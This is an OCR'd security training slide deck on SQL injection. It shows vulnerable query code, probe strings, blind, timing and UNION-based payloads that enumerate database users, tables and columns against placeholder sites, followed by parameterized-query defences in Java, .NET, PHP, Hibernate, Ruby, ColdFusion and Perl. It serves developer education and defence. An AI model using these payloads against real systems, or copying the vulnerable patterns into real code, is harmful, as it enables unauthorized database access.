### SQL Injection

**Eoin Keary** CTO BCC Risk Advisory

[www.bccriskadvisory.com](http://www.bccriskadvisory.com/) [www.edgescan.com](http://www.edgescan.com/)









# **Where are we going?**





## **SQL Injection**

Lack of query parameterization can be exploited and used to execute arbitrary queries against back-end databases

New malicious commands are added to application, hence the term "injection"

Occurs when malicious untrusted input is used within SQL queries being executed against back-end application databases

Injected SQL queries will run under the context of the application account, allowing read and/or write access to application data and even schema!



### **SQL Injection Attack Types**





# **SQL Error Messages**

### **Where to find error messages?**

 $\blacksquare$  To see raw error messages you must *uncheck* Internet Explorer's default setting (Tools  $\rightarrow$  Internet Options  $\rightarrow$ Advanced): **Show friendly HTTP error messages**

cannot be displayed. Please try the following: . Click the Refresh button, or try again later. home page, and then look for links Open the to the information you want. HTTP 500.100 - Internal Server Error - ASP error Internet Information Services Technical micromation (for support personnel) Error Type: Microsoft OLE DB Provider for ODBC Drivers (0x80040E37) [Microsoft][ODBC SQL Server Driver][SQL Server][nvalid object name 'tbl\_access\_passwords', /home/index\_signin.asp, line 35 Browser Type: Mozilla/4.0 (compatible) MSIE 6.0; Windows NT 5.1; .NET CLR  $1.0.579441$  $P$ age; GET /home/index\_signin.asp

There is a problem with the page you are trying to reach and it



# **Anatomy of SQL Injection Attack**

sql = "SELECT \* FROM user\_table WHERE username = '" & Request("username") & "' AND password = '" & Request ("password") & "'"

What the developer intended:

```
username = chip
```

```
password = P@ssw0rd1
```
SQL Query:

SELECT \* FROM user\_table WHERE username = 'chip' AND password = 'P@ssw0rd1'



# **Anatomy of SQL Injection Attack**

sql = "SELECT \* FROM user\_table WHERE username = '" & Request("username") & "' AND password = '" & Request("password") & "'"

(This is DYNAMIC sql –Bad)

What the developer did not intend is parameter values like:

```
username = john
```

```
password = blah' or '1'='1
```
SQL Query:

SELECT \* FROM user\_table WHERE username = 'john' AND password  $=$  'blah' or '1'='1'

Since 1=1 is true and the AND is executed before the OR, all rows in the users table are returned!



### **SQL Injection without a Single Quote (')**

Attacks can occur even when variables are not encapsulated within single quotes sql = "SELECT \* from users where custnum=" + request.getParameter("AccountNum");

What happens if AccountNum is  $1=1$  or <br/>boolean True> above?

Called "Numeric SQL Injection"



### **String Building to Call Stored Procedures**

■ String building can be done when calling stored procedures as well

```
sql = "GetCustInfo @LastName=
" +
request.getParameter("LastName");
```
Stored Procedure Code

CREATE PROCEDURE GetCustInfo (@LastName VARCHAR(100)) AS

exec('SELECT \* FROM CUSTOMER WHERE LNAME=''' + @LastName + '''') GO (Wrapped Dynamic SQL)

- What's the issue here…………
	- If blah' OR '1'='1 is passed in as the LastName value, the entire table will be returned
- Remember Stored procedures need to be implemented safely. 'Implemented safely' means the stored procedure does not include any unsafe dynamic SQL generation.



# **Identifying SQL Injection Points**

Insert a single apostrophe into application inputs to invoke a database syntax error

If a single apostrophe causes a generic error to be returned, SQL injection may still be possible. Modify the string to eliminate the syntax error to validate that a database error is occurring

- blah'--
- blah' OR '1'='1
- $\blacksquare$  blah' OR '1'='2
- Blah'%20'OR%20'1'='1
- Blah' OR 11;#

Trace all application input through the code to see which inputs are ultimately used in database calls

Identify database calls using SQL string building to check for proper input validation



### **Code Review: Source and Sink**

public void bad(HttpServletRequest request, HttpServletResponse response) throws Throwable

```
\{String data;
     Logger log_bad = Logger.getLogger("local-logger");
     /* read parameter from request */ 
                                                                     Input from request (Source)data = request.getParameter("name");
     Logger log2 = Logger.getLogger("local-logger");
     Connection conn_tmp2 = null;
     Statement sqlstatement = null;
     ResultSet sqlrs = null;
                                                                       Exploit is executed (Sink)
     try {
        conn_tmp2 = IO.getDBConnection();
         sqlstatement = conn_tmp2.createStatement();
        /* take user input and place into dynamic sql query */
         sqlrs = sqlstatement.executeQuery("select * from users where name='"+data+"'");
         IO.writeString(sqlrs.toString());
     }
     catch(SQLException se)
     {
                                                                                            RISK ADVISORY
```
### **Code Review: Find the Vulns!**

public void doGet(HttpServletRequest req, HttpServletResponse res)

```
String name = req.getParameter("username");
String pwd = req.getParameter("password");
int id = validateUser(name, pwd);
String retstr = "User : " + name + " has ID: " + id;res.getOutputStream().write(retstr.getBytes());
```

```
}
```
{

}

 $\left\{ \right.$ 

private int validateUser(String user, String pwd) throws Exception

```
Statement stmt = myConnection.createStatement();
ResultSet rs;
rs = stmt.executeQuery("select id from users where
user='" + user + "' and key='" + pwd + "'");
return rs.next() ? rs.getInt(1) : -1;
```


# **Advanced SQLi : Blind**

http://joke.com/post.php?id=1 Select stuff from <table> where id=1;  $\rightarrow$  Return HTTP 200

http://joke.com/post.php?id=1 and 1=2 Select stuff from <table> where id=1 and 1=2;  $\rightarrow$  Return HTTP 500 ? / return nothing

http://joke.com/post.php?id=1 and 1=1 Select stuff from <table> where id=1 and 1=1;  $\rightarrow$  Return HTTP 200 (valid syntax)

String breaking: http://joke.com/post.php?id=1 and 'eoin'='eoi'+'n'



# **Advanced SQLi : Timing Attacks**

Timing Attacks:

Discover database schema details without explicit ODBC/JDBC errors.

SQL Server: waitfor delay

http://www.joke.com/vulnerable.php?id=1' waitfor delay '00:00:10'—

http://www.joke.com/vulnerable.php?id=1' IF (ASCII(lower(substring((USER),1,1)))>97) WAITFOR DELAY '00:00:10'-- (+10 seconds)



### **Advanced SQLi : UNION**

Result set matching using union

#### **Integer Injection:**

### http://[site.com]/page.php?id=1 UNION SELECT ALL 1—

All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.

### http://[site.com]/page.php?id=1 UNION SELECT ALL 1,2--

All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.

### http://[site.com]/page.php?id=1 UNION SELECT ALL 1,2,3--

All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.

### http://[site.com]/page.php?id=1 UNION SELECT ALL 1,2,3,4--

NO ERROR - We now know **id** returns 4 columns



### **Advanced SQLi : UNION**

http://[site.com]/page.php?id=1 UNION SELECT ALL 1,USER,3,4—

Return DB USER account

http://[site.com]/page.php?id=1 UNION SELECT ALL 1,name,3,4 from sysobjects where xtype=char(85)—

Return Database Tables (Ascii char 85 = 'U'; user table).

http://[site.com]/page.php?id=1 UNION SELECT ALL 1,column\_name,3,4 from DBNAME.information\_schema.columns where table\_name='TABLE-NAME-1'--

Return Table column names



### How do we stop SQL Injection in our code?





# **Defending Against SQL Injection**

Validation using **Known Good Validation** should be used for all input used in SQL queries

.NET's parameterized queries are extremely resilient to SQL injection attacks, even in the absence of input validation

Similar functionality exists for Java via Prepared Statements and Callable Statements

- Automatically limits scope of user input  $-$  cannot break out of variable scope (i.e. it does the escaping for you)
- Performs data type checking on parameter values

Every web language has an API for Parameterized Queries!



### **Parameterized Queries**

• **Parameterized Queries** ensure that an attacker is not able to change the intent of a query, even if SQL commands are inserted by an attacker.

### **Language Specific Recomendations**

- $\blacksquare$  Java EE use PreparedStatement() with bind variables
- ■.NET use parameterized queries like SqlCommand() or OleDbCommand() with bind variables
- $\blacksquare$  PHP use PDO with strongly typed parameterized queries (using bindParam())
- Hibernate use createQuery() with bind variables (called named parameters in Hibernate)





### **BOBBY TABLES IS WRONG. WHY?**



### Query Parameterization (PHP PDO)

**\$stmt = \$dbh->prepare("update users set**  email=:new email where id=:user id");

**\$stmt->bindParam(':new\_email', \$email); \$stmt->bindParam(':user\_id', \$id);**





# **Java Prepared Statement**

### **Dynamic SQL: (Injectable)**

```
String sqlQuery = "UPDATE EMPLOYEES SET SALARY = ' + 
      request.getParameter("newSalary") + 'WHERE ID = ' + request.getParameter("id") + ";
```
#### **PreparedStatement: (Not Injectable)**

```
String newSalary = request.getParameter("newSalary") ;
String id = request.getParameter("id");
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES 
         SET SALARY = ? WHERE ID = ?");
pstmt.setString(1, newSalary); 
pstmt.setString(2, id);
```


### **.NET Parameterized Query**

### **Dynamic SQL: ( Not so Good )**

string sql = "SELECT \* FROM User WHERE Name = '" + NameTextBox.Text + "' AND Password = '" + PasswordTextBox.Text + """:

### **Parameterized Query: ( Nice, Nice! )**

SqlConnection objConnection = new SqlConnection( ConnectionString);

```
objConnection.Open();
```

```
SqlCommand objCommand = new SqlCommand(
```

```
"SELECT * FROM User WHERE Name = @Name AND Password =
```

```
 @Password", objConnection);
```

```
objCommand.Parameters.Add("@Name", NameTextBox.Text);
```

```
objCommand.Parameters.Add("@Password", PasswordTextBox.Text);
```

```
SqlDataReader objReader = objCommand.ExecuteReader();
```

```
if (objReader.Read()) { ...
```


### **HQL Injection Protection**

**Unsafe HQL Statement Query (Hibernate)**

unsafeHQLQuery = session.createQuery("from Inventory where productID='"+userSuppliedParameter+"'");

#### **Safe version of the same query using named parameters**

Query safeHQLQuery = session.createQuery("from Inventory where productID=:productid");

safeHQLQuery.setParameter("productid", userSuppliedParameter);



### **SQL Injection Protection for ASP.NET and Ruby**

#### **ASP.NET**

```
string sql = "SELECT * FROM Customers WHERE CustomerId = @CustomerId"; 
SqlCommand command = new SqlCommand(sql); command.Parameters.Add(new 
SqlParameter("@CustomerId", 
System.Data.SqlDbType.Int)); 
command.Parameters["@CustomerId"].Value = 1;
```
#### **RUBY – Active Record**

#### **# Create**

```
Project.create!(:name => 'owasp')
```
#### **# Read**

```
Project.all(:conditions => "name = ?", name) 
Project.all(:conditions => \{ :name => name \})Project.where("name = :name", :name => name) 
# Update 
project.update_attributes(:name => 'owasp')
```
#### **# Delete**

```
Project.delete(:name => 'name')
```


### **Cold Fusion and Perl Parameterized Queries**

**Cold Fusion**

```
<cfquery name = "getFirst" dataSource = "cfsnippets">
```
SELECT \* FROM #strDatabasePrefix# courses WHERE intCourseID =

<cfqueryparam value = #intCourseID# CFSQLType = "CF\_SQL\_INTEGER">

</cfquery>

**Perl - DBI**

```
my $sql = "INSERT INTO foo (bar, baz) VALUES ( ?, ? )";
my $sth = $dbh->prepare( $sql ); 
$sth->execute( $bar, $baz );
```


```
Insecure Stored Procedure 
(MSSQL)
create procedure getUser USAFE
@un varchar(25)
as
declare @sql varchar(max)
set @sql = '
select lastname, passbcrypt, age
from Users
where username= ''' + \thetaun + ''';'
exec (@sql)
Go
```


# **Secure Stored Procedure 1 (MSSQL)**

create procedure getUsers\_SAFE

@un varchar(25)

as

select lastname, passbcrypt, age

from Users

where username  $=$  @un;

Go



### **Secure Stored Procedure 2 (MSSQL)**

```
declare @sql nvarchar(4000)
declare @monthNo int
declare @minAmount decimal
set \thetasql = N'select SalesPerson from dbo.SalesData
where mon = \thetamonthNo and amount > \thetaminAmount'
```

```
set @monthNo = 2
```

```
set @minAmount = 100
```

```
exec sp executesql @sql, N'@monthNo int, @minAmount decimal',
 @monthNo, @minAmount
```
http://www.mssqltips.com/sqlservertip/2981/using-parameters-for-sql-serverqueries-and-stored-procedures/



### **Stored Procedures and SQL Injection**

### **Stored procedures provide several benefits Query Parameterization Needed**

- Allows database permissions to be restricted to only **EXECUTE** on stored procedures (permission inheritance)
- **Peromotes code re-use (less error** prone and easier to maintain)
- They must not contain dynamic SQL
- Caution: Stored Procedures themselves may be injectable!

- When creating SQL
- When calling a a Stored Procedure
- When building a Stored Procedure



### **Restricting Default Database Permissions**

Delete all default user accounts that are not used. Ensure that strong/complex passwords are assigned to known user accounts

Restrict default access permissions on all objects. The application user should either be removed from default roles (i.e. public), or the underlying role permissions should be stripped

Disable dangerous/unnecessary functionality within the database server (ADHOC provider access and xp\_cmdshell in Microsoft SQL Server)



# **Database Principle of Least**

**Privilens**<br>Database accounts used by the application should have the minimal required privileges

If there is a SQLI vuln we may be able to limit the damage that an attacker might do



